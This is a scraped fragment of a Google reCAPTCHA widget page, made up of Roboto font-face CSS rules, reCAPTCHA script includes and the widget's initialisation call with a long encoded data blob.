  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="p1aFVsIBGq0VH4MWJxAkHg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="p1aFVsIBGq0VH4MWJxAkHg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="p1aFVsIBGq0VH4MWJxAkHg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22woXDm8Kjw6wLN2ldbVPCkMKCw6EQZ8O2FGnDtsKrSnjCscO5w7dMVsKJOsK8Y8KOAsKBwrRPwqnCgB4Lwp1Bw6vDkRpUwrzCvl43wrrDollQFsOfwpZQw6HDnlrCnF8fwoDCmcO/[base64]/DosKHw5QHw4p6bXDCs8K7w73DosO+WcOIPsOLwp5Bw7EmbQrDgcKXwo3ChgsEYXjCjcOmTcKkw4pFwr/CqW19DMOaGMKNfEPCplwcHFzDnk3Dr8O2wosDZMKWcMK9w49XI8KcL8Oew7HCrXfCq8Ojw7QlUsORVTk4HsO1w6nCicOhw4rCk2RWw7prwqDCu3gOOzJhw4fCpiLDhl8tUCQKCj1jw7bDsDJjAQd+aMKow5oIw7zChcOcQ8O+wrF+EMKtHsKpWEd+w5/[base64]/e8OhE8Kcw67DrMKcKz5pw5jDssKJw6YcRMOew7vCnzvCrMOGw6oYw5zDuMKewpPCq8K8w4PDlMKfw5dZw7TDi8O/YG4sUcK2wofDisOyw5k0AiU9wppCXE3CtC7DusOYw7PCh8KzW8KZTBPDlE8Hwoorw6J0wpvCgwHDuMOhbwrDjVzDrsK2wrHDuhbDtEXCtsO4wq5EKADCl30swrh7w7Fkw5VzKsONATtuw6HCjMKFw7PCrSzCqgbCoGnCqXDCpRRFY8OWDVFMOcKMwp/DpTM1w4rCnhbDpcKDEsKlIWfDh8Kow6zCtB/DlxYsw6jCiw0DZ1dDwptGDMO9IcK5w7bCkmvCvDPCnsK7bcKRKixRSDYmw4nDpcKww4TCmGkbbRvDkzUIL8OZWDdPcSHDmUzDsSgnwqk9w5IxOsK3wo5Aw6MuwphMVMKadkE9JD/[base64]/[base64]/Cu0xIwqs6w459PsKxfEwIb8KkMzHDokEiw608wozDv8OxKcKbJcO8woR3w7HCqMK8YMK0DMKDTMKgPGUqwoHCgcKFKwTCp1LDo8KfX1UDcREFAxjCscOmO8OEw7xHEMK3w6JdF2fCujDCo2vComHCs8OoWUnDv8OKQ8KSw6E/ZsKtIAvDqMKVODpkf8KiJw5pw7ltfsK0SS3DiMOWwqHCnxFBRcKRGT95wrgZw5PDlsOZLMKIeMOVwqJ4wqvDlcK9w4fDgGMWHcOJw7lPwr/[base64]/DsUkAwqXDo8Otw43Dintqw5HDtcK4WsK9UhpxezHDmVU0c8Kgw7LDt2YiFm1aYy/[base64]/w6LDusKfVGkPw6zCicKTwpDDqsKpwp/DvcO5R17CvSMyMsKTw5HDimIMwrxxVXLCpAU6w7/CjMKyTkrCrsKJXcKDw7/Dt0pLA8KdwobDuglqc8KJw5IYw4pfwrHDhgvDpzsBOMO3w54Kw4kTw4M0T8ONXQ/DlsKvw4Mba8KDX8KmD2jDnsKcLj8lw5Y+w5HDpcKbWDDCtsOCScOqesKBQMO5csKVa8OZwo/CsSdZwolWfsOvEcK3w50Cw6MNesKgYcKsI8KsN8KIw6cPG0fCjl7DmcOtwq/DhsORQ8KewqbDsMKzw6IkdMKRLsK8w6U4wqksw4dYwo4jwpXDgsO6w7fDq2lEQsKZO8Kpw6VmwqzDvcOjw7A1Cn4CwrnDqRt7HzzDn0AEPMObw7wRwp/DmicxwqLDmCbDh8Oww4nDqcORw6PDo8KFwoJuH8O4JQnDtcO/[base64]/QTcfwobDkyzDgsKxwoV0w7DDtwbDiT96D2nDsU/DokAGNGbDuHzCkMKCwp7Cj8Kjw5smfsOFYsOnw4/[base64]/[base64]/CqMOEw5fCliDDt8OzF3LCocKkT8KKMcORw6/[base64]/CqsOwQV/CpcOQw5PCuUIrwosewpfChzDDiMOhwoRawqkKWV3DrAvDicOEwrZlw7TDgMOawpHCtcKdTCgAwpnDoj5/eW/DvsKXTsOaBsOrwqlecMK6KsKYw7sLLXIhEB5dwrHDrWDDpX0IEMOiTnPClsKOKB7Ds8K+L8OdwpBbOEHClUlhdiLCnEtrwpQuwqXDikA3w6AHD8KaVnYSEcOaw4QQwpFjVRESHcOxw4prVcKzZMOTS8OdThjCksOyw4JRw7TDt8O/w6HDtsOeTjvDqMK0KsOmC8KkDXHDsCPDsMOsw7HCmMOZw6hGwqjDmcOdw4fCvsK8RWBvSsKuwqtbwpbCilp1JVTDlUlUesOaw4vCq8OrwpYPB8KFY8KMM8Kew5jCmltGL8OFwpbDuVnCmcKQYmIYw77DtDI/NcOUUHjClsKsw4M2wqxKwoTDiAduw5PDv8Oqw5/DmWlxw43DkcOeA1VjwobCvsKkacKawowLdk5hwoAJwr7DlyolwonCgjRZURTDjgfDnQ7DqsKNOcOSwpgPeTrCuA7DnQfDgjHDiVgfwqIaw71Qw4/Cv33DnBvCtMKnUjDClF3Dj8KaGcKkAwNqNWHDuHYzwpDCscK5w6TCoMONwrrDsjLCjUrDjlbDqRXDkcKScMKfwo00wpJgd0lZwoXCpEwQw64PLnhiwpFKXsKwTxHCrXcTwqgAf8OiGcKCwpYMw7jDvsO1e8OHCsOfByUJw4/DkcOHYWNGUcK0w7cuwrnDgyjDslnDncK8wpMeVjIhQ1QbwqZWwoEmw4Vvw5IONUcubnLCmysAwoRFwqt9w6XCrcO1w4HDkw7Cr8KSODLDgDbDscK3wqJVw5RPbwbDm8KLHg1Td25YNgXDg0VKw6nDtsOZOsOSasK0RwQ8w4Q9wq/[base64]/DhxlXGBLCuzkhRBgdLcOXw6DDoDbCiMKIfGZbw7l/wrnDpEAiOMOeHTzDjHEAwrPCs1cRXsOLw57DgH5OcSzCvsKcU2owfwTCjV1/wqlZw7AnZlYZwqR6OsOgI8O8PzYaU2hFw7XCocKwFk7CuwQqbHDCuCdjRcKHEMKpw5UucWpyw6ghw6fCmnjCgsK3wql2TDjDh8KeeHfCjSUEw5NtHhBjCyhxw7bDgcOXw5fDgMKUwqDDpwTCgXpoX8O6woFNZ8KNPGvCuH1/wq3DrMKSw4HDusOvw7PDggLCtgHDq8OowqUuwq7CtsOyTmhsSMKaw5zDqFLDkTTCujLCtsKqHSNHXmEHWEBiwqZSw7VvwoHDmMOswolxw4zDj2PCinzDqz03HcOrTBBMJcK/EsK0w5LDjsKYaWlhw7nDvsK3wplFw63CtcKIZE7DhcKoUC3DqWEawocFQ8Ksehdzw7g/wrUfwrHDtW/CrSBYw5nDjMKDw7pjXsO5wrPDmcKhwrjDuGrCrgVLXzfCqMO5QCUowqNHwrtZw7PDqyt2J8KdQEU3X3HCnsK1wrHDqXhmwqsJM24uIn57wp98Fik0w5h9w7YyVzpHwqnDvsO+w6/CoMK3wpVvMMOAworClMK/[base64]/[base64]/DtsKGwoxJw5jDri1cRTQuGsOKw5Y5worCkHXDuCLDh8OiwpfDjzrCmMOFw594w7fDmCvDhCYKw6B/NcKJVsKdW2fDq8KYwrk+OcKlCxR0QsKowoxgw7fCiEfDscOMw5k4bn4kw5s0ZVxUw6x5V8OQDTTDicKCQ0zCpMOJE8KPDkbCil7CmMKgw6HDl8KUCTtMw49cwo5kEkZ7f8KcOMKywoHCo8OKMm3CisOtwrE6woEww5FUwp7CtMKyRcOXw4LDoTXDgGzDiMKRJcK/Hy0bw7LDscKCwrbCklFGwr/Co8KTwrE5SMOKPcKrf8OZWVIrQcOrw6HDkl0MW8KcZlsqAwHCt3TCqMKiEipzw7jDh3l7w6NsEwXDhg9owr3DiAbCvnY/PkFMw6vDp0BlH8O7wr8KwrTDmiILw6jChg5vSMO0UcKUFcOSKMOZZWrCvClnw7XCoz7ChgU1WcKPw7kiwr7DhcOpfcO8BGbDscOEYsOcQ8Kqw7fDhsO+MDZXbcOww6rCm0LDiGcQw41sUsKSwqnCtMO2Dg0cVMOIw6fDsi4cd8KHw5/CiljDncOPw5ZEWnVzwrPDiVLCocODw6IuwpHDtcKgw4rDuEdaIUXCncKIMMKowrPChMKawo4xw77CpcKMMVzCmsKLXhnCl8K/[base64]/wqvDi8OIw74bwq8eE8KlMMKmF8KicsO3w6LCo8ORwovDh8KJO08+L3VOwpfDhMKRIA/CpU1jCcOcHcOXw6HCr8KSNsOKWMKRwqrDhcOZw5HDjcODeC9Zwr5Zwr08N8OJHMO5WsOOw6BoCcKzJ2fCsUjDgsKAwp0PX3jCgz/DscOcSMKZZcOyKsK7w4ddPMOwMm8qGCLDpjnCgcKYw49UTXrDgGk0Xjx3eykzA8Oswp/[base64]/[base64]/Dv8Kjw4/CvS/DgsKFwqzCg8Ojwqwww4HDpFRPewhmw7dIX8KOZcK4LsOvwpVkdCfCp1XDjSHDi8KFJG3Do8KZwrbCiSZFw5DCocOuRTDCinsVc8KoVhHCgnUWE2R0K8O+Ako5X1DDpEfDsELCocKDw6DCqsOjXMOYEVvDoMKyIGZ8EsK/w7QsBwXDm1FuLMKMw5LCpsOjOMOWwqHCilLCq8O1w4E0wprCugjCicOBwpdgw6ohw5zDncKvHcOTw4w5wpHCj0jDthg7w4zDlQ/DpwvDjsKBHcOtMcOYLltOwoZkwr8uwpHDkg94ZxABwpx2KsOzDmAZwofCmWAGABXCncOoS8Ofw4hFwrLCqcO7dsOHw5LDtsONPVHDmsKPeMObw7nDrVJDwp0uw6PDrcKVZUolwq7Djxg2w7TDqU/Cu2ILVFjCk8KMw5bCkx9Uw4rDtsKyMGFvw7LDt2gJwpnCu0ksw7jCg8KmR8K0w6Zvw6sCccOzFjzDksKlH8OyZQzDsHZSKUZwPEzDtm58W1jCssOBAXA9w4NnwpsnABUQJMOww7DCiGDCmMK7Th/CosKOBl0Rw5FuwpJ3XMKYS8O/[base64]/eSgnGyUcw5x8wqIYwqXCqGbCtsKgw5EhOsK9wr/Cr1XCjjvDjcKLTDjDsxF/OzHCgcKXfTd8fwXDgcKFTghlU8Okw45JG8Omw43CjgnDthZVw5NHF09Iw7Mbf13DoWvCuSzDk8O6w6nCnx0kK0HCjVs1w4vCmcKCSEhvMEXDgi4PRMKWwpXCjk7Cqh3CocKswq/Dnx/CnEfChsOCw5DDosKoacO3wqZ7N1pdVU3CuQPCmE5Zw6XDnMOgYwUAPsOQwqDCqGPCnXNOwozDh3xYQMK2K2zCqSjCvcKnKcOpBTbDssOva8KuLMKnw5vDiic3ByLDtGMtw75awonDssKMdsK8CsK2MsOQw7LDkcOVwr9Qw5Yhw7fDiVXCiCc/eGxfw6wMw7/Di05xclNtZX47w7Y9SUMOP8O3w4nDmwLCvQQUNcOlw4Vlw4E8wqfDo8OgwooSNTTDtcK1CV7CgEEIwp5Twq/[base64]/[base64]/[base64]/[base64]/Dv8KZIlvCt8KZwqxrDFphQjQeLjjCqsORw6bCnmbCvMOEScOHwrs1wpoqWMOSwoBlwrPDhsKHAMKKw5pmwp53TMKCFsORw6sKDcKYLsOzwo1Mw60oUSdzWEs/eMKPwozDpiXCq3g4PmTDvcOewrnDhsO1wrvDuMKNKgMKw4ElNMOdCETDpMK6w4BVw6PCqsOmCcKRwrnCq3gZwobCqMOowrhsJxQ0wonDosK8SVhtXkjDicONwo/DrQ1+MsKpwq7DpsOkwrDCuMKnKkLDl2HDssO6ScOjwrtHKhQMVzfDnVdxwp3DnVt+UsORw4/[base64]/CmCVlw7FNw63Cqi4QSsOePDdzw4chdMOfwovDrl3Dih/[base64]/DpwPDt0fDncK/[base64]/Cnkt3TDTDslkMw6Z8DTkNM8Kxw67DsAc/YHPCv3vDpsKBPsOpw7zDkMOMQiIwBCFQUx7DgGvCr3HCmQA7w6tHwpUvwrF9DQ4zC8KiIgF7w6hLJC/CisKvGGnCosO6cMKeQsOiwr/DvcKXw7A8w4NtwrAvdMOta8Kew6LDs8O2wpE6BMK7w6lAwqfCo8OtMcOywqIWwrQNaV5tChkGwoPCs8KsWMKdw5w0w5LDqcKsI8KQw7PCvTrCvSnDlRscwqszcsOPw7LCoMKtwp7DiUHDvwQQQMKMIiIZw5HDpcKNSsO6w6pPw4p3wqPDn1jDicO/DcOCXm5NwqZiw44ITSwXwrN+w4vClxkzw4hlfMONwr3DoMO6wpVIWsOZVipTwo12BMKLwpHClDLCsn8LCyt/wow7wonDr8Kdw4/DisK7wqfDmcKRQ8K2wqTDnFRDJ8OWV8OiwpxqwpfCv8O4Qk7CtsOnLjfDqcO+XsOWVjtPw4/CnxnDh1bDncKJw4zDlcK6Q3d+P8Kyw5FlX0RfwoTDqWUOScKTw53ClMO8B1fDgTR8YT/CmwDDmsKFwq3CqxzCqMKOw6/Crk3CiT7Dim8mQsOCOEgSP3vDrg9ULHAvwpPCl8OVFTNEWzvCsMOow50rDQ4kQT/CmMO0wq/DiMKZw7TCgAnDtsOPw6jCmXhcwprDk8OGw4rCssKCfiXDg8KGwqppw6QbwrjDgsOiw4NXw4Z2FCVwEMOxNgTDgATCtsOhfcOnK8K3w7rDh8OiMsKyw5pgWMKpHWDDt3wFwpMiAcK5X8Kpd2kCw6YSZ8KLEmzDrcOaIEnDmcKxH8OXbUDCul9YOi/CvjDChnIdDcO9f2Viw4LDkArCksK/wq4bwqFewo/Dn8KIw7tSclvDrcOMwrHDllvDisKsI8Obw7fDlkLCom3DucOXw7/DkBBNGcKVBiTCrDTDvsO7w7zCmRAkUWLCk0nDnMOHC8K4w4DCpzvDpl7DiBt3w7LCs8KxSErCviYSTzjDqsOHVMKFJnfDmz/[base64]/S0Aow6MiYcOkw7R/B8KLwqfDn8Oqw70nwoNvwoZceUoHKsO1wq4lWcKuw4DDoMKiw5B4J8OlKTANwoETE8K5w6vDjjA3wo3DgGUKw5AEwr7Cq8OYw6XCkcOxw7fDhk8zwoDCtmJ2GWTCnsO3w6kcOh5sVjDDkDHCvWJlwqgkwrbDjSB9wrfCqy/DliHCjMO4TD3DoCLDrRM8MDvDs8KvbGJqw7zDsHrDrgrDp3lsw4TDmsO0wpfDnhVTw4VwVsOIGcKww5fDgsOoDMK9QcOxw5DCt8OkJMK5KsOaVMO/[base64]/w6VBISMAw4gtJgPCkMOCZCB6w7PCp3LDhcKSwpbClcKUwrPDhsO8DMKJXcKywpIkMkVzLifCmcKETsOPccKmLsKvwpTDgxTCni7DlVNSaldQHcKqeCPCsRDDqG/DmcO9CcKZMcOVwpBMV0zDkMOpw4HCo8KmIcKzwqR6w6/[base64]/CssKHTzjDhThUwpJZwq7CiMOMZifDh8K4wphlw57Cjy7DpjTCkcO5LgUae8KBQMKIwqnDnsK/[base64]/[base64]/wofDm8KcM8KXw6l8wqcfw7vDlwbCp2kBYlsuecKuw7oYF8Omwq/CgcKEw5ZnU3Z0w6DDoCfChMOlHQBAWm/CkAzCkAYrMQ9uw73CqTZ7JcKfG8